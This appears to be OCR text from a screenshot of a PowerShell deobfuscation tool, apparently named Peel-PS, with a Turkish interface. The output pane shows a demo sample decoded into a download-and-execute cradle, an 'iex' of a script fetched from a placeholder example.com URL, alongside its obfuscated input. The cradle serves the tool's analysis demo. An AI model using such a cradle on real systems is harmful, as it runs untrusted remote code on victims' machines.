 peel
POWERSHELL DEOBFUSCATOR
Commands Ctrl+Shift+P
EN
Open file
Peel Ctrl+Enter
untitled-1.ps1 ● ×
+
Input 491
Sample Clear View
1 # Peel-PS örnek girdisi
2 .( $sHelLiD[1]+$sHelLiD[13]+'x') (nEw-ObJecT iO.sTrEamReAdeR((nEw-ObJecT iO.
3
Code Report Timeline Diff 203
Reading View Copy Download
1 # Peel-PS örnek girdisi
2 $u = 'https://example.com/kurulum.ps1'
3 function Selam { Write-Host 'Merhaba, Peel-PS!' }
4 Selam
5 if ($false) { Write-Output asla }
6 iex (New-Object Net.WebClient).DownloadString($u)
7
00:50:10 layers: 1 katman açıldı
00:50:10 OK (0.09s)
Done · 0.09 s 1 layers 1 folds 1 names
Output · Ln 1, Col 1 ● No external requests Isolation: CSP + JS lock Log